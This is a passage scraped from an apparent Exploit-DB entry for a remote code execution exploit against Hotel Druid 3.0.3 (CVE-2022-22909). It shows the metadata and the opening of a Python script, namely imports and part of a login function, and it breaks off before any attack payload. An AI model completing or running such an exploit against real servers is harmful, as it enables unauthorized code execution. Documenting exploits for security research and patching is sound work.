 exploit-db.com/exploits/50754
13
Hotel Druid 3.0.3 - Remote Code Execution (RCE)
EDB-ID:
50754
CVE:
2022-22909
EDB Verified:
Author:
0Z09E
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2022-02-18
Vulnerable App:
# Exploit Title: Hotel Druid 3.0.3 - Remote Code Execution (RCE)
# Date: 05/01/2022
# Exploit Author: 0z09e (https://twitter.com/0z09e)
# Vendor Homepage: https://www.hoteldruid.com/
# Software Link: https://www.hoteldruid.com/download/hoteldruid_3.0.3.tar.gz
# Version: 3.0.3
# CVE : CVE-2022-22909
#!/usr/bin/python3
import requests
import argparse
def login( target , username = "" , password = "", noauth=False):
login_data = {
"vers_hinc" : "1",